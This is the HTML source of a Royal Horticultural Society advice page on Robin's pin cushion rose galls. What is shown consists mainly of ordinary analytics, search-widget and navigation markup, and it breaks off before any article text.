

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/biodiversity/robins-pin-cushion
body_size: 20089
content:
<!DOCTYPE html> <html lang="en"> <head><title>Robin&#39;s Pin Cushion Gall on Roses | RHS Advice</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.10.0";
const codeOrigin = "RHS.Website";
const pageType = "advice";
const pageModified = "2025-11-06";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  (window.dataLayer = window.dataLayer || []).push({
    event: 'user_info',
    account_type: accountType,
  });

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function(){const PUBLIC_GTM_ID = "GTM-5GZXDJDF";
const gtmSrc = "https://www.googletagmanager.com/gtm.js?id=GTM-5GZXDJDF&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x";

        (function (w, d, s, l, i) {
          w[l] = w[l] || [];
          w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
          const f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
          j.async = true;
          j.src = gtmSrc;
          f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', PUBLIC_GTM_ID);
      })();</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"><meta name="description" content="Learn about harmless rose galls caused by wasps and why they add character without harming plant health."><meta name="keywords" content="Robin's pin cushion (rose bedeguar gall), Robin's pin cushion (Rose bedeguar gall), Robins pin cushion (Rose bedeguar gall), AGM borders at Wisley - Bed WD0301, AGM borders at Wisley, Flower garden, Garden design, Rosa, Problems, Pest"><meta name="robots" content="index, follow"><meta property="og:title" content="Robin's Pin Cushion Gall on Roses | RHS Advice"><meta property="og:description" content="Learn about harmless rose galls caused by wasps and why they add character without harming plant health."><meta property="og:type" content="website"><meta property="og:url" content="https://www.rhs.org.uk/biodiversity/robins-pin-cushion"><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg"><meta property="og:image:alt" content="Rose bedeguar gall/Robin's pin cushion (Diplolepis rosae) on wild rose (Rosa sp.)"><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/biodiversity/robins-pin-cushion"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="Robin's Pin Cushion Gall on Roses | RHS Advice"><meta name="twitter:description" content="Learn about harmless rose galls caused by wasps and why they add character without harming plant health."><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg"><meta name="twitter:image:alt" content="Rose bedeguar gall/Robin's pin cushion (Diplolepis rosae) on wild rose (Rosa sp.)"><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/biodiversity/robins-pin-cushion"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"Robin's Pin Cushion Gall on Roses | RHS Advice","description":"Learn about harmless rose galls caused by wasps and why they add character without harming plant health.","image":["https://assets-eu-01.kc-usercontent.com/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-11-06T09:12:00.177Z"}</script><link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.Ct7t7vcr.css">
<link rel="stylesheet" href="/_astro/advice.DoJA5Esv.css">
<link rel="stylesheet" href="/_astro/grow_your_own.BR_z8nS0.css">
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>— Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
